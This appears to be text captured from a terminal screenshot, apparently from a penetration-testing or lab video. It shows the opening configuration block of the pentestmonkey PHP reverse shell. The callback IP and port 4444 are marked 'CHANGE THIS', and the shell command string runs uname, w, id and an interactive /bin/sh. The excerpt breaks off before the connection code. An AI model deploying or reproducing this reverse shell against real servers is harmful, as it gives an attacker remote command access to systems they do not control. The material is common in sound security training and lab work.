 /bin/bash 106x21
.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.11.17.168';  // CHANGE THIS
$port = 4444;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise